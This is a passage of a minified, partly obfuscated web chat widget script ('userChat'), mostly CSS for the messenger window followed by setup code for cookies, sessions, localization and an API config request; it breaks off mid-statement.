5,0);border-width:6px;margin-top:-6px}#userChat-messenger-collapsed.userChat-messenger-left_bottom[data-conversation-id]\x20#userChat-collapsed-text:after,#userChat-messenger-collapsed.userChat-messenger-left_top[data-conversation-id]\x20#userChat-collapsed-text:after{border-right-color:#fff}#userChat-messenger-collapsed.userChat-messenger-left_bottom\x20#userChat-collapsed-text:before,#userChat-messenger-collapsed.userChat-messenger-left_top\x20#userChat-collapsed-text:before{border-color:rgba(204,204,204,0);border-width:7px;margin-top:-7px}#userChat-messenger-collapsed.userChat-messenger-left_bottom[data-conversation-id]\x20#userChat-collapsed-text:before,#userChat-messenger-collapsed.userChat-messenger-left_top[data-conversation-id]\x20#userChat-collapsed-text:before{border-right-color:#f2f2f2}#userChat-messenger-collapsed-menu{background:url(//cdn.userChat.io/img/messengericons-v2.png)\x200\x20-32px;height:20px;width:20px;display:inline-block;vertical-align:middle;cursor:pointer}#userChat-messenger-collapsed-menu:hover{opacity:.8}.userChat-messenger-right_top{right:0!important;top:0!important}.userChat-messenger-right_bottom{right:0!important;bottom:0!important}.userChat-messenger-left_top{left:0!important;top:0!important}.userChat-messenger-left_bottom{left:0!important;bottom:0!important}.userChat-messenger-line-right.userChat-messenger-small{box-shadow:-1px\x200\x2010px\x200\x20rgba(0,0,0,.2)!important}.userChat-messenger-line-anim{-webkit-animation-duration:.2s!important;-webkit-backface-visibility:hidden!important;-webkit-transform:translateZ(0)!important;animation-duration:.2s!important}.userChat-messenger-line-anim-left_top{-webkit-animation-name:userChat-move-anim-l!important;animation-name:userChat-move-anim-l!important}.userChat-messenger-line-anim-left_bottom{-webkit-animation-name:userChat-move-anim-l!important;animation-name:userChat-move-anim-l!important}.userChat-messenger-line-anim-right_top{-webkit-animation-name:userChat-move-anim-r!important;animation-name:userChat-move-anim-r!important}.userChat-messenger-line-anim-right_bottom{-webkit-animation-name:userChat-move-anim-r!important;animation-name:userChat-move-anim-r!important}@-webkit-keyframes\x20userChat-move-anim-r{0%{opacity:0;right:-371px}}@keyframes\x20userChat-move-anim-r{0%{opacity:0;right:-371px}}@-webkit-keyframes\x20userChat-move-anim-l{0%{opacity:0;left:-371px}}@keyframes\x20userChat-move-anim-l{0%{opacity:0;left:-371px}}.userChat-messenger-line-left.userChat-messenger-small{box-shadow:-1px\x200\x2010px\x200\x20rgba(0,0,0,.2)!important}.userChat-messenger-small{width:371px!important;position:fixed!important}.userChat-messenger-big{width:100%!important;position:fixed!important}#userChat-messenger-collapsed\x20img{vertical-align:middle}#userChat-messenger-collapsed\x20img:hover{cursor:pointer}#userChat-messenger-body{display:block;font-size:14px;background:#fff;border-radius:0\x200\x203px\x203px}#userChat-messenger-body\x20span{font-size:14px}#userChat-messenger-body\x20div{font-size:14px}#userChat-messenger-body\x20h1{font-size:30px;display:block;margin-top:8px;line-height:34px}#userChat-messenger-body\x20h2{font-size:20px;display:block;margin-top:6px;line-height:28px}#userChat-messenger-body\x20p{font-size:14px;display:block;margin-top:3px}#userChat-messenger-body\x20p:first-child{margin-top:0}#userChat-messenger-body\x20b{display:inline;font-size:14px;font-weight:700}#userChat-messenger-body\x20strong{display:inline;font-size:14px;font-weight:700}#userChat-messenger-body\x20a{cursor:pointer;font-size:14px;display:inline;text-decoration:underline;color:#36b}#userChat-messenger-body\x20a:hover{font-size:14px;display:inline;color:#36b;text-decoration:none}#userChat-messenger-body\x20ul{list-style:disc\x20outside;padding-bottom:3px;display:block}#userChat-messenger-body\x20ul\x20li{display:list-item;margin-left:20px}#userChat-messenger-body\x20img{max-width:100%;display:block;margin:0\x20auto}#userChat-messenger-body\x20iframe{position:absolute;top:0;left:0;width:100%;height:100%}#userChat-messenger-body\x20.f-video-editor,#userChat-messenger-body\x20.fr-video{margin:10px\x200;position:relative;padding-bottom:56.25%;padding-top:25px;height:0;display:block}#userChat-messenger-body\x20.userChat-messenger-button{color:#fff;border-radius:4px;display:table;margin:15px\x20auto;padding:10px;cursor:pointer;text-decoration:none;background:#252525}#userChat-messenger-body\x20.userChat-messenger-button:hover{opacity:.9;display:table;text-decoration:none;background:#505050}.userChat-messenger-line-right\x20.userChat-messenger-conversation-ul-loading{right:0!important}.userChat-messenger-line-left\x20.userChat-messenger-conversation-ul-loading{left:0!important}.userChat-messenger-conversation-ul-loading{display:block!important;position:fixed!important;top:51px!important;bottom:0!important;overflow:auto!important}.userChat-messenger-small\x20.userChat-messenger-conversation-ul{width:371px!important}.userChat-messenger-big\x20.userChat-messenger-conversation-ul{width:100%!important}.userChat-messenger-line-left\x20.userChat-messenger-conversation-ul{left:0!important}.userChat-messenger-line-right\x20.userChat-messenger-conversation-ul{right:0!important}.userChat-messenger-conversation-ul{display:block!important;position:fixed!important;top:51px!important;bottom:72px!important;overflow:auto!important}.userChat-messenger-conversation-ul.userChat-messenger-conversation-ul-poweredby{bottom:88px!important}.userChat-messenger-conversation-ul>li{padding:5px\x2010px;height:60px;display:block;overflow:hidden;margin-left:0!important;border-bottom-color:#e1e1e1;border-bottom-style:solid;border-bottom-width:1px}.userChat-messenger-conversation-ul>li:hover{background:rgba(230,230,230,.5)}.userChat-messenger-conversation-ul>li>img{float:left;margin-right:5px;cursor:pointer;border-radius:38px;border:2px\x20solid\x20#b4dce7;margin-top:7px!important;vertical-align:middle;width:38px;height:38px;background-color:#e0e0e0}.userChat-messenger-conversationslist-cont-right{float:right!important;display:block!important;width:30px!important}.userChat-messenger-conversationslist-cont-middle{margin:0\x2045px\x200\x2055px!important;display:block!important}.userChat-messenger-conversationslist-cont-middle>div{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;font-weight:700}.userChat-messenger-conversationslist-cont-middle>span{height:38px;overflow:hidden;display:inline-block;word-break:break-word}.userChat-messenger-conversation-ul>li:hover{cursor:pointer;border-left-color:#649fdf}.userChat-messenger-conversation-ul>li,.userChat-messenger-conversation-ul>li\x20*{cursor:pointer!important}#userChat-messenger.userChat-messenger-big\x20#userChat-messenger-head,#userChat-messenger.userChat-messenger-big\x20#userChat-messenger-head\x20*{display:none}#userChat-messenger-body-big-cont{display:block;max-width:600px;width:100%;margin:0\x20auto;padding-bottom:10px;position:relative}@-webkit-keyframes\x20userChat-bigpopup-enter-anim{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes\x20userChat-bigpopup-enter-anim{0%{opacity:0;-webkit-transform:scale3d(0,0,0);transform:scale3d(0,0,0)}}#userChat-messenger-body-big-cont{-webkit-animation:userChat-bigpopup-enter-anim\x20.3s;-moz-animation:userChat-bigpopup-enter-anim\x20.3s;-ms-animation:userChat-bigpopup-enter-anim\x20.3s;-o-animation:userChat-bigpopup-enter-anim\x20.3s;animation:userChat-bigpopup-enter-anim\x20.3s}#userChat-messenger.userChat-messenger-small[data-truncate-visibility]\x20.userChat-messenger-conversationpart-ul{-webkit-animation:userChat-bigpopup-enter-anim\x20.2s!important;-moz-animation:userChat-bigpopup-enter-anim\x20.2s!important;-ms-animation:userChat-bigpopup-enter-anim\x20.2s!important;-o-animation:userChat-bigpopup-enter-anim\x20.2s!important;animation:userChat-bigpopup-enter-anim\x20.2s!important}#userChat-messenger.userChat-messenger-big\x20#userChat-messenger-poweredby,#userChat-messenger.userChat-messenger-big\x20#userChat-messenger-poweredby\x20*{color:#fff!important}#userChat-messenger.userChat-messenger-big\x20#userChat-messenger-body-big-cont{padding-top:30px}#userChat-messenger-body-big-cont{padding-top:30px}#userChat-messenger-body-big-cont-close{display:block;position:absolute;cursor:pointer;right:-15px;top:59px;width:18px;height:16px}#userChat-messenger-body-big-cont-close:hover{opacity:.9}#userChat-messenger-initialmsg[data-truncated=\x221\x22]{max-height:200px}#userChat-messenger-initialmsg:after{display:block;width:100%;height:40px}#userChat-messenger-smalltruncator{height:60px;display:block;position:absolute;top:191px;width:100%;pointer-events:none}#userChat-messenger-smalltruncator-inner{pointer-events:none;display:block;margin:0\x2012px;height:60px;background:-webkit-linear-gradient(rgba(0,0,0,0),#fff\x2090%);background:-moz-linear-gradient(rgba(0,0,0,0),#fff\x2090%);background:-o-linear-gradient(rgba(0,0,0,0),#fff\x2090%);background:linear-gradient(rgba(0,0,0,0),#fff\x2090%)}#userChat-messenger-inner-noreply{margin-bottom:10px;display:block}#userChat-messenger-big-overlay{z-index:2147483000;background:rgba(0,0,0,.5);position:fixed;top:0;right:0;left:0;bottom:0;display:block;-webkit-animation:userChat-fadein\x20.25s!important;-moz-animation:userChat-fadein\x20.25s!important;-ms-animation:userChat-fadein\x20.25s!important;-o-animation:userChat-fadein\x20.25s!important;animation:userChat-fadein\x20.25s!important}.userChat-messenger-big\x20#userChat-messenger-poweredby{margin-top:20px!important}.userChat-messenger-big\x20.userChat-messenger-conversationpart-ul{width:100%!important;top:0!important;left:0;right:0}.userChat-messenger-small\x20.userChat-messenger-conversationpart-ul{width:371px!important;top:51px!important;padding:10px\x200\x200\x200!important}.userChat-messenger-conversationpart-ul{overflow:auto!important;-webkit-overflow-scrolling:touch!important;position:fixed!important;display:block!important;padding-bottom:0!important}#userChat-messenger-innerreply\x20#userChat-messenger-reply-cont{padding:0!important}.userChat-messenger-conversationpart-ul[data-bottom-space=reply_m]{bottom:94px!important}.userChat-messenger-conversationpart-ul[data-bottom-space=reply]{bottom:80px!important}.userChat-messenger-conversationpart-ul[data-bottom-space=no]{bottom:0!important}.userChat-messenger-attachments{display:block!important;color:#aaa!important}.userChat-messenger-attachments\x20.userChat-messenger-attachment{margin-bottom:10px!important;display:block!important}.userChat-messenger-attachments\x20.userChat-messenger-attachment:last-child{margin-bottom:0!important}.userChat-messenger-attachment{display:inline!important;color:#aaa!important;margin-right:10px!important}.userChat-messenger-attachment-icon{display:inline-block!important;width:12px!important;height:12px!important;margin-right:5px!important;background-size:cover!important;background-repeat:no-repeat!important}.userChat-messenger-time{display:block!important;color:#aaa!important;font-size:10px!important;line-height:16px!important;height:16px!important}li[data-direction=a2u]\x20.userChat-messenger-time{margin-left:46px}li[data-direction=u2a]\x20.userChat-messenger-time{text-align:right;margin-right:6px}.userChat-messenger-conversationpart-ul>li{display:block!important;padding:5px\x2010px;margin-left:0!important}.userChat-messenger-conversationpart-ul>li>span{min-width:25px}.userChat-messenger-conversationpart-ul>li[data-direction=a2u]>span{border:1px\x20solid\x20#ddd;float:left;max-width:65%;word-break:break-word;border-radius:3px;margin-left:8px;padding:9px\x2012px;position:relative;background:#fff}.userChat-messenger-conversationpart-ul>li[data-direction=a2u]>span:after,.userChat-messenger-conversationpart-ul>li[data-direction=a2u]>span:before{right:100%;top:17px;border:solid\x20transparent;content:\x22\x20\x22;height:0;width:0;position:absolute;pointer-events:none}.userChat-messenger-conversationpart-ul>li[data-direction=a2u]>span:after{border-color:rgba(255,255,255,0);border-right-color:#ddd;border-width:4px;margin-top:-4px}.userChat-messenger-conversationpart-ul>li[data-direction=a2u]>span:before{border-color:rgba(221,221,221,0);border-right-color:#ddd;border-width:5px;margin-top:-5px}.userChat-messenger-conversationpart-ul>li[data-direction=u2a]\x20a{color:#fff!important}.userChat-messenger-conversationpart-ul>li[data-direction=u2a]>span{border:1px\x20solid\x20#1e6373;float:right;max-width:75%;word-break:break-word;border-radius:3px;margin-left:8px;padding:9px\x2012px;position:relative;background:#1e6373;color:#fff!important}.userChat-messenger-conversationpart-ul>li[data-direction=u2a]>span>p{color:#fff}.userChat-messenger-conversationpart-ul>li[data-direction=u2a]>span:after,.userChat-messenger-conversationpart-ul>li[data-direction=u2a]>span:before{left:100%;top:13px;border:solid\x20transparent;content:\x22\x20\x22;height:0;width:0;position:absolute;pointer-events:none}.userChat-messenger-conversationpart-ul>li[data-direction=u2a]>span:after{border-color:rgba(30,99,115,0);border-left-color:#1e6373;border-width:4px;margin-top:-4px}.userChat-messenger-conversationpart-ul>li[data-direction=u2a]>span:before{border-color:rgba(30,99,115,0);border-left-color:#1e6373;border-width:5px;margin-top:-5px}.userChat-messenger-conversationpart-ul>li[data-direction=a2u-service]>span{border:1px\x20solid\x20#636b71;float:left;max-width:65%;word-break:break-word;border-radius:3px;margin-left:8px;margin-bottom:25px;padding:9px\x2012px;position:relative;background:#636b71;color:#fff!important;text-align:left}.userChat-messenger-conversationpart-ul>li[data-direction=a2u-service]>span>p{color:#fff;text-align:left}.userChat-messenger-conversationpart-ul>li[data-direction=a2u-service]>span:after,.userChat-messenger-conversationpart-ul>li[data-direction=a2u-service]>span:before{right:100%;top:17px;border:solid\x20transparent;content:\x22\x20\x22;height:0;width:0;position:absolute;pointer-events:none}.userChat-messenger-conversationpart-ul>li[data-direction=a2u-service]>span:after{border-color:rgba(99,107,113,0);border-right-color:#636b71;border-width:4px;margin-top:-4px}.userChat-messenger-conversationpart-ul>li[data-direction=a2u-service]>span:before{border-color:rgba(99,107,113,0);border-right-color:#636b71;border-width:5px;margin-top:-5px}.userChat-messenger-conversationpart-ul>li>img{width:30px;height:30px;border-radius:20px;float:left;margin:0!important}.userChat-messenger-conversationpart-ul>li[data-unread=\x221\x22]{background:green!important}.userChat-messenger-big\x20#userChat-messenger-reply{left:0!important;width:100%!important}.userChat-messenger-small\x20#userChat-messenger-reply{width:371px!important;border-radius:0}#userChat-messenger-reply-cont{margin:0\x20auto;max-width:600px;display:block;padding:10px;position:relative}.userChat-messenger-line-left\x20#userChat-messenger-reply{right:0}.userChat-messenger-line-left\x20#userChat-messenger-reply{left:0}#userChat-messenger-reply{border:1px\x20solid\x20transparent;border-width:1px\x200\x200\x200;display:block;bottom:0;position:fixed;background:#fff}.userChat-messenger-big\x20#userChat-messenger-reply{position:static!important}#userChat-messenger-reply-textarea{border:1px\x20solid\x20#ccc;border-radius:4px;width:100%;max-width:100%;min-width:100%;height:50px;max-height:180px;min-height:50px;font-size:14px;display:block;overflow:hidden;padding:5px\x2029px\x205px\x205px;word-wrap:break-word;resize:none;box-shadow:0\x200\x200\x20transparent;box-sizing:border-box;-webkit-overflow-scrolling:touch;-webkit-transition:box-shadow\x20.1s\x20ease-out,border\x20.1s\x20ease-out;-moz-transition:box-shadow\x20.1s\x20ease-out,border\x20.1s\x20ease-out;-o-transition:box-shadow\x20.1s\x20ease-out,border\x20.1s\x20ease-out;transition:box-shadow\x20.1s\x20ease-out,border\x20.1s\x20ease-out}#userChat-messenger-reply-textarea:focus{border:1px\x20solid\x20#29b1d6;box-shadow:0\x200\x204px\x200\x20rgba(59,126,175,.43)}#userChat-messenger-reple-leftcont{display:block;margin-right:30px;margin-bottom:10px;border-top-left-radius:5px;border-top-right-radius:5px}#userChat-messenger-reple-leftcont:focus{border:1px\x20solid\x20#29b1d6}#userChat-messenger-reply-input{border:1px\x20solid\x20#ccc;border-radius:4px\x200\x200\x204px;width:100%;max-width:100%;min-width:100%;height:32px;max-height:32px;min-height:32px;font-size:14px;display:block;padding:4px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#userChat-messenger-reply-textarea:focus{border:1px\x20solid\x20#aaa}#userChat-messenger-reple-leftcont{display:block;overflow:auto;position:relative}#userChat-messenger-reply-button{font-size:15px;margin-left:5px;float:right;padding:5px;color:#fff;width:80px;text-align:center;display:block;background-repeat:no-repeat;height:24px;width:14px;display:inline-block;vertical-align:middle;cursor:pointer}#userChat-messenger-conversations-empty{display:block;color:#aaa;text-align:center;position:absolute;top:50%;left:50%;margin-top:-55px;margin-left:-88px}#userChat-messenger-innerreply{display:block;margin:0\x2010px;border-radius:0\x200\x206px\x206px;border-width:0\x201px\x201px\x201px;border-style:solid;border-color:#ddd;padding:8px;margin-bottom:20px;background:#fff;overflow:hidden;height:auto;box-shadow:none;-webkit-transition:box-shadow\x20ease-out\x20.2s;-moz-transition:box-shadow\x20ease-out\x20.2s;-o-transition:box-shadow\x20ease-out\x20.2s;transition:box-shadow\x20ease-out\x20.2s}.userChat-messenger-big\x20#userChat-messenger-innerreply{padding:10px}#userChat-messenger-initialmsg{border:1px\x20solid\x20#ddd;border-radius:3px;margin:0\x2010px;padding:10px\x2010px\x2010px\x2010px;display:block;border-radius:6px\x206px\x200\x200;background:#fff;overflow:hidden;box-shadow:none;-webkit-transition:box-shadow\x20ease-out\x20.2s;-moz-transition:box-shadow\x20ease-out\x20.2s;-o-transition:box-shadow\x20ease-out\x20.2s;transition:box-shadow\x20ease-out\x20.2s}#userChat-messenger[data-truncate-visibility]\x20#userChat-messenger-initialmsg,#userChat-messenger[data-truncate-visibility]\x20#userChat-messenger-innerreply{box-shadow:0\x206px\x2010px\x20rgba(0,0,0,.25)}#userChat-messenger-initialmsg[data-nopadding=\x221\x22]{padding:0!important}#userChat-messenger-initialmsg[data-nopadding=\x221\x22]\x20img,#userChat-messenger-initialmsg[data-nopadding=\x221\x22]\x20p{padding:0!important}#userChat-messenger-initialmsg-admin-avatar{display:block;height:30px}#userChat-messenger-initialmsg-admin-avatar\x20img{width:30px;height:30px;border-radius:30px;position:relative;top:12px;border:3px\x20solid\x20#fff}#userChat-messenger-writeus-cont-poweredby\x20a{color:#bbb;font-size:11px!important}#userChat-messenger-writeus-cont-poweredby\x20a:hover{font-size:11px!important;color:#bbb!important;text-decoration:none}#userChat-messenger-menucounter{background-color:#ff6900;float:left;font-weight:700;font-size:9px!important;color:#fff;padding:1px\x205px;border-radius:50px;margin-top:23px;line-height:13px;position:relative;top:-14px;left:-6px}#userChat-messenger-menucounter[data-inmenu=\x221\x22]{top:-4px!important;left:-13px!important}#userChat-messenger-conversationtime{font-size:10px!important;cursor:pointer;float:right;color:#aaa;line-height:18px;margin-top:2px}#userChat-messenger-conversationcounter{background-color:#ff6900;font-size:10px!important;color:#fff;padding:3px\x205px;border-radius:5px;line-height:6px;cursor:pointer;margin-top:4px;float:right}#userChat-messenger-conversationcounter[data-unread=\x220\x22]{background-color:#ccc}#userChat-messenger-autoreply-request{border:1px\x20solid\x20#ccc;border-radius:4px\x200\x200\x204px;width:80%;max-width:80%;min-width:80%;height:25px;max-height:25px;min-height:25px;font-size:14px;display:block;padding:15px\x208px;float:left;background:#fff;margin-top:10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#userChat-messenger-autoreply-request:read-only{border:0;width:84%;max-width:84%;min-width:84%;height:25px;max-height:25px;min-height:25px;font-size:14px;display:block;padding:15px\x200;float:left;margin-top:5px;background:0\x200;color:#fff;font-weight:700}#userChat-messenger-autoreply-request-ok{display:inline-block;vertical-align:middle;font-size:13px;cursor:pointer;color:#fff;width:25px;height:25px;text-align:center;display:block;margin-top:10px;background-color:#fff;height:32px;width:38px;background-repeat:no-repeat;background-color:#fcfcfc;border-radius:0\x204px\x204px\x200;border-width:1px\x201px\x201px\x200;border-style:solid;border-color:#ccc;background-position:6px\x206px;box-sizing:border-box}#userChat-messenger-autoreply-request-ok:hover{background-color:#f3f3f3}#userChat-messenger-writeus-line{width:100%;height:1px;display:block;background:#ccc}#userChat-messenger-writeus-cont-poweredby{text-align:center;display:block;margin-top:9px;margin-bottom:0;color:#bbb;font-size:11px!important}.userChat-messenger-line-right\x20#userChat-messenger-writeus-cont{right:0}.userChat-messenger-line-left\x20#userChat-messenger-writeus-cont{left:0}#userChat-messenger-writeus-cont{padding:10px;display:block;position:fixed;bottom:0;width:371px;box-sizing:border-box;background:#fff;border-style:solid;border-width:1px\x200\x200\x200;border-color:#fff}#userChat-messenger-writeus{text-align:center;background:#1e6373;display:block;width:150px;margin:0\x20auto;cursor:pointer;color:#fff;padding:3px\x2018px;border-radius:30px;line-height:31px;margin-top:7px;margin-bottom:7px}#userChat-messenger-writeus-icon{height:20px;width:24px;display:inline-block;vertical-align:middle;cursor:pointer;margin-right:6px}#userChat-messenger-writeus:active,#userChat-messenger-writeus:hover{background:#1b5a69}#userChat-messenger-loading{width:20px;height:20px;position:absolute;left:50%;top:50%;margin-top:-10px;margin-left:-10px}#userChat-messenger-loading>div{color:#ddd;background:0\x200;border-color:#ddd;display:inline-block;float:left;width:28px;height:28px;margin:0;background:0\x200!important;border-style:solid;border-width:2px;border-bottom-color:transparent!important;border-radius:100%;animation:userChat-messeger-loading-anim\x20.75s\x20linear\x20infinite;-webkit-animation:userChat-messeger-loading-anim\x20.75s\x20linear\x20infinite;position:relative;box-sizing:content-box}@-webkit-keyframes\x20userChat-messeger-loading-anim{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes\x20userChat-messeger-loading-anim{0%{transform:rotate(0);-webkit-transform:rotate(0)}50%{transform:rotate(180deg);-webkit-transform:rotate(180deg)}100%{transform:rotate(360deg);-webkit-transform:rotate(360deg)}}#userChat-messenger-poweredby{text-align:center!important;color:#bbb!important;display:block!important;margin:0!important;font-size:11px!important}#userChat-messenger-poweredby\x20a{text-decoration:underline;font-size:11px!important;color:#bbb}#userChat-messenger-poweredby\x20a:hover{font-size:11px!important;text-decoration:none;color:#bbb!important}.userChat-collapsed-animate{-webkit-animation-duration:.4s!important;animation-duration:.4s!important;-webkit-animation-fill-mode:both!important;animation-fill-mode:both!important;-webkit-animation-name:userChat-tada!important;animation-name:userChat-tada!important}@-webkit-keyframes\x20userChat-tada{20%{-webkit-transform:rotate3d(0,0,1,8deg);transform:rotate3d(0,0,1,8deg)}40%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}60%{-webkit-transform:rotate3d(0,0,1,2deg);transform:rotate3d(0,0,1,2deg)}80%{-webkit-transform:rotate3d(0,0,1,-2deg);transform:rotate3d(0,0,1,-2deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes\x20userChat-tada{20%{-webkit-transform:rotate3d(0,0,1,8deg);transform:rotate3d(0,0,1,8deg)}40%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}60%{-webkit-transform:rotate3d(0,0,1,2deg);transform:rotate3d(0,0,1,2deg)}80%{-webkit-transform:rotate3d(0,0,1,-2deg);transform:rotate3d(0,0,1,-2deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@media\x20screen\x20and\x20(max-width:480px){#userChat-messenger{left:0!important;width:100%!important}#userChat-messenger-collapsed\x20#userChat-collapsed-text{display:none!important}#userChat-messenger-collapsed[data-conversation-id]\x20#userChat-collapsed-text{display:table-cell!important}#userChat-messenger-collapsed[data-thanks]\x20#userChat-collapsed-text{display:table-cell!important}#userChat-messenger-collapsed.userChat-messenger-right_bottom>div>img,#userChat-messenger-collapsed.userChat-messenger-right_top>div>img{margin-left:0}#userChat-messenger-collapsed.userChat-messenger-left_bottom>div>img,#userChat-messenger-collapsed.userChat-messenger-left_top>div>img{margin-right:0}.userChat-messenger-small\x20.userChat-messenger-conversation-ul{width:100%!important}#userChat-messenger-writeus-cont{width:100%!important}.userChat-messenger-small\x20#userChat-messenger-reply{width:100%!important}.userChat-messenger-small\x20.userChat-messenger-conversationpart-ul{width:100%!important}}@media\x20screen\x20and\x20(max-width:680px){#userChat-messenger-body-big-cont-close{right:10px;top:34px}}@media\x20screen\x20and\x20(max-height:450px){#userChat-messenger-reply-textarea{max-height:64px}}#userChat-messenger-headmenu{background-image:url([data-uri])}#userChat-messenger-headmenu:hover{background-image:url([data-uri])}#userChat-messenger-head-close{background-image:url([data-uri])}#userChat-messenger-head-close:hover{background-image:url([data-uri])}#userChat-messenger-autoreply-request-ok,#userChat-messenger-innerreply-submit,#userChat-messenger-reply-button{border-radius:0;background-image:url([data-uri])}#userChat-messenger-reply-button:hover{background-image:url([data-uri])}#userChat-messenger-conversations-zero{width:94px;height:72px;display:block;margin:0\x20auto;background-image:url([data-uri])}#userChat-messenger-writeus-icon{background-image:url([data-uri])}#userChat-messenger-collapsed-close{background-image:url([data-uri])}#userChat-messenger-body-big-cont-close{background-image:url([data-uri])}.userChat-messenger-sending-icon{background-image:url([data-uri])!important;width:29px!important;float:right!important;display:block!important;height:8px!important;margin:4px\x200!important}.userChat-messenger-attachment-icon{background-image:url([data-uri])!important}';window[_0x3434('0x78')]=function(){if(/googlebot|bingbot|\+http:\/\/yandex.com\/bots|aihittot|facebookexternalhit|vkshare|facebot|addthis|applebot|twitterbot|mail\.ru_bot/i[_0x3434('0x5d')](navigator[_0x3434('0x8')]))return![];if(!navigator[_0x3434('0x10d')])return![];document[_0x3434('0x17f')]=_0x3434('0x18');if(document[_0x3434('0x17f')][_0x3434('0xda')](_0x3434('0x18'))==-0x1)return![];document[_0x3434('0x17f')]='userChat_testcookie=;\x20expires='+new Date(0x0)[_0x3434('0xa6')]();if(document[_0x3434('0x17f')][_0x3434('0xda')]('userChat_notrack')!=-0x1)return![];try{localStorage[_0x3434('0x126')](_0x3434('0x4d'),'1'),localStorage[_0x3434('0x150')](_0x3434('0x4d'));}catch(_0x231884){return![];}return!![];};window[_0x3434('0x78')]()&&(userChat={},userChat[_0x3434('0x1cb')]=userChat[_0x3434('0x1cb')]||{},userChat['lastact']=new Date(),userChat['penalty']=0x1c2,userChat['score']=0x0,userChat[_0x3434('0x13c')]={},userChat[_0x3434('0x185')]=![],userChat[_0x3434('0xf6')]=![],userChat['apikey']='',userChat['callbacks']=[],userChat[_0x3434('0x16d')]=[],userChat[_0x3434('0xd9')]={},userChat[_0x3434('0x46')]='',userChat[_0x3434('0x15d')]=![],userChat[_0x3434('0x102')]='',userChat['COOKIE_LIFETIME']=0x3c*0x3c*0x18*0x96*0x3e8,userChat[_0x3434('0x51')]=0x3c*0x3c*0x18*0x3e8*0x16d,userChat[_0x3434('0x16e')]=0x3c*0x3c*0.4*0x3e8,userChat[_0x3434('0x179')]=_0x3434('0x35'),userChat['API_BASE'][_0x3434('0xda')](_0x3434('0x161'))!=-0x1&&(userChat[_0x3434('0x1b3')]=0x3c*0x3c*0x18*0x96*0x3e8),userChat['_i18n']={'ru-ru':{'thanks':'Спасибо','dialogs_history':_0x3434('0x137'),'new_message':_0x3434('0x141'),'powered_by':_0x3434('0x18f'),'enter_message':_0x3434('0x43'),'dialogs_zerodata':'Диалогов\x20нет.<br>Вы\x20еще\x20с\x20нами\x20не\x20общались','page_title_new_message':_0x3434('0x141'),'privacy_policy':'','privacy_policy_and_powered_by':_0x3434('0x18f')},'en-us':{'thanks':_0x3434('0x70'),'dialogs_history':_0x3434('0x159'),'new_message':_0x3434('0x1c2'),'powered_by':_0x3434('0x68'),'enter_message':_0x3434('0x57'),'dialogs_zerodata':_0x3434('0xa8'),'enter_email':_0x3434('0x0'),'enter_phone':'Enter\x20your\x20phone\x20number','leave_email':_0x3434('0x15c'),'page_title_new_message':_0x3434('0x1c2'),'privacy_policy':'','privacy_policy_and_powered_by':'Powered\x20by\x20Xutpula'}},userChat[_0x3434('0x14c')]=function(_0x526e16,_0x146986){if(userChat[_0x3434('0x1c0')])return;userChat[_0x3434('0x1c0')]=!![],userChat[_0x3434('0x7d')]=_0x526e16||'',userChat[_0x3434('0x13c')]=JSON['parse'](localStorage[_0x3434('0x1ac')]('userChat_data')||'{}'),userChat[_0x3434('0xf6')]=localStorage[_0x3434('0x1ac')]('userChat_data')!==null,userChat[_0x3434('0x80')]=window[_0x3434('0x1b4')][_0x3434('0xa7')][_0x3434('0xfe')];var _0x1501d7=!Boolean(userChat[_0x3434('0xcf')]('chatik_session_started'));userChat['session']=userChat[_0x3434('0x5a')](),setInterval(function(){userChat[_0x3434('0x18a')]=userChat[_0x3434('0x5a')]();},userChat[_0x3434('0x16e')]),userChat[_0x3434('0x20')]();var _0x200861={'url':location['href'],'title':document[_0x3434('0xfe')],'sessionChat':userChat[_0x3434('0xcf')](_0x3434('0x62')),'key':userChat[_0x3434('0x7d')],'auth_token':userChat[_0x3434('0xcf')](_0x3434('0x58'))};userChat['ajaxApiRequest'](_0x3434('0x4b'),_0x3434('0x44'),_0x200861,function(_0x138493){if(_0x138493['data']['app'][_0x3434('0x1ab')]){console[_0x3434('0x1b8')]('userChat:\x20Access\x20forbidden'),userChat[_0x3434('0xea')]=!![];return;}if(!_0x138493[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x94')]){console['error'](_0x3434('0x175')),userChat[_0x3434('0xea')]=!![];return;}userChat[_0x3434('0x13c')]=_0x138493['data'],userChat[_0x3434('0xa1')]=userChat[_0x3434('0x7e')][userChat[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x1cb')][_0x3434('0x195')]];if(_0x146986){if(_0x146986[_0x3434('0xa1')])for(var _0x3fe957 in userChat[_0x3434('0xa1')]){userChat[_0x3434('0xa1')][_0x3434('0x127')](_0x3fe957)&&(_0x146986[_0x3434('0xa1')][_0x3fe957]&&_0x3fe957!='powered_by'&&(userChat[_0x3434('0xa1')][_0x3fe957]=_0x146986['i18n'][_0x3fe957]));}if(_0x146986[_0x3434('0x1cb')]){for(var _0x3fe957 in userChat[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x1cb')]){userChat[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x1cb')][_0x3434('0x127')](_0x3fe957)&&(_0x146986[_0x3434('0x1cb')][_0x3fe957]&&_0x3fe957['indexOf'](_0x3434('0x17b'))==0x0&&_0x3fe957!=_0x3434('0x41')&&(userChat['data'][_0x3434('0x1bd')][_0x3434('0x1cb')][_0x3fe957]=_0x146986[_0x3434('0x1cb')][_0x3fe957]));}if(_0x146986[_0x3434('0x1cb')][_0x3434('0x198')]){if(_0x146986[_0x3434('0x1cb')][_0x3434('0x198')]=='online')userChat['data'][_0x3434('0x1bd')][_0x3434('0x198')]='online';else 